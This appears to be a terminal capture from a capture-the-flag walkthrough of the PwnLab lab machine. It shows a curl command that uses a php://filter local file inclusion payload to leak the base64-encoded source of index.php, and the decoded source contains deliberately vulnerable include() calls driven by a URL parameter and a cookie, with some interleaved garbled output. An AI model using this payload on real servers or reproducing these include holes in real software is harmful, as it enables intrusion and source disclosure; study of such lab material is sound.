 PWNLAB
┌──(gabi㉿gabi)-[~]
└─$ curl -s http://10.219.249.15/?page=php://filter/convert.base64-encode/resource=index | grep -e '[^\ ]\{40,\}' | base6
4 -d
[ Home ] [ Login ] [ Upload ]
<?php
//Multilingual. Not implemented yet.
//setcookie("lang","en.lang.php");
Username:
if (isset($_COOKIE['lang']))
{
Password:
        include("lang/".$_COOKIE['lang']);
Login
}
// Not implemented yet.
?>
<html>
<head>
<title>PwnLab Intranet Image Hosting</title>
</head>
<body>
<center>
<img src="images/pwnlab.png"><br />
[ <a href="/">Home</a> ] [ <a href="?page=login">Login</a> ] [ <a href="?page=upload">Upload</a> ]
<hr/><br/>
<?php
        if (isset($_GET['page']))
        {
                include($_GET['page'].".php");
        }
        else
        {
                echo "Use this server to upload and share image files inside the intranet";
        }
?>
</center>
</body>
</html>base64: invalid input